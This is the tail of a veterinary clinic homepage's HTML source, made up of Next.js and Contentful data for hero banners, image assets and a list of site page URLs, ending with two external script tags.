page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5ofocMb1KkCcet0eoifJuE"},"name":"IMAGE CONTAINER - Upper Canada Animal Hospital - Welcome Dr. Shawn Baskin","title":null,"altText":"Welcome Dr. Shawn Baskin","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Upper Canada Animal Hospital - Welcome Dr. Shawn Baskin","url":"https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png","size":1209527,"width":2200,"height":791,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE (MOBILE) - Upper Canada Animal Hospital - Welcome Dr. Shawn Baskin","url":"https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png","size":724827,"width":1600,"height":575,"contentType":"image/png"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7vifswCgHxjC2Q3pgRLVWp"},"categoryTitle":null,"headline":null,"subHeadline":null,"textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"1YYx17Qp8fVFQ0ezdnrQWR"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Serving the Niagara Region ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The best veterinary care in your community.","marks":[],"data":{}}]}]}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"kxWgv1SqJ0I7rXmfdzwLE"},"name":"IMAGE CONTAINER  - Upper Canada Animal Hospital - Building ","title":null,"altText":"Upper Canada Animal Hospital Building","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Upper Canada Animal Hospital - Building ","url":"https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg","size":213835,"width":1600,"height":900,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6xNa3VaKNIr1bnyOODNuWM"},"categoryTitle":null,"headline":null,"subHeadline":null,"textLocation":"Center Bottom","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"zXeVDqwDjQ1ZrwJXj2dAn"},"dataAnalyticsValue":"Other","label":"Learn More ","ariaLabel":null,"url":"/services/puppy-wellness","hyperlinkType":"URL","title":"LINK - Upper Canada Animal Hospital - Puppy Wellness","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Puppy Wellness","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"marks":[],"value":"Early Care and Wellness Programs ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"79c6FTV4AU9UXp5wHJGm1l"},"name":"IMAGE CONTAINER - MASTER - CANADA - HERO - Dog in Field of Grass ","title":null,"altText":"White dog in field of grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - CANADA - HERO - Dog in Field of Grass ","url":"https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg","size":202872,"width":1600,"height":1067,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6zKivIZpq6uq4BiicLF8MH"},"categoryTitle":null,"headline":"Our Pet Health Care Team is Fear Free Certified","subHeadline":"Our team is Fear Free Certified, certified by the Fear Free® organization, a program founded by Dr. Marty Becker to reduce fear, anxiety, and stress in pets during veterinary visits.","textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2fAdIlcMMR9CQGavDKuTpq"},"dataAnalyticsValue":"Other","label":"Learn More ","ariaLabel":null,"url":"/services/fear-free","hyperlinkType":"URL","title":"LINK - Upper Canada Animal Hospital - Fear Free ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2LA6q9VQ9OERYon9Sgzn7V"},"name":"IMAGE CONTAINER - Upper Canada Animal Hospital 7137 - Fear Free (Hero)","title":null,"altText":"Fear Free Logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Upper Canada Animal Hospital 7137 - Fear Free (Hero)","url":"https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png","size":1038187,"width":1600,"height":575,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE (MOBILE) - Upper Canada Animal Hospital 7137 - Fear Free (Hero)","url":"https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png","size":1040847,"width":1600,"height":575,"contentType":"image/png"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/blog","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/documents-and-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/pet-insurance-and-financing","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/prescription-refill-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-referral-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/orthopedic-referral-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dentistry","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/vaccinations-and-preventative-care","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/puppy-wellness","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/kitten-wellness","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/adult-pet-wellness","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/senior-pet-wellness","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/spay-neuter","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/ccl","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/tta","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/elbow-and-hip-dysplasia","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/euthanasia","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/laser-therapy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/orthopedic-services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/nccc","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"faq","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/emergency","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/visit-satisfaction-form","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"20236","yextLocationCountry":"ca","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/4hRRyMRova8rGziEvDncgP","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/6TCuaYUJZPftbqVwb4btOO"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"33_AO4bo6GcZIxUlIDj-7","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.11748196209881678"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6da357d3fdab4e36bb42e3f99ba4d0e4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>